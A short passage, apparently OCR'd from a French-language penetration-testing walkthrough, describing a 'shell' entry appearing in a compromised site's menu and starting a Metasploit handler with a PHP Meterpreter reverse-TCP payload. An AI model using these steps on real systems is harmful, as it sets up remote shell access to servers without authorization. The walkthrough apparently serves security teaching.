
cette page et en se rendant sur le site, on voit apparaître
l’entrée « shell » dans le menu de gauche.
On peut maintenant lancer une console Metasploit
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp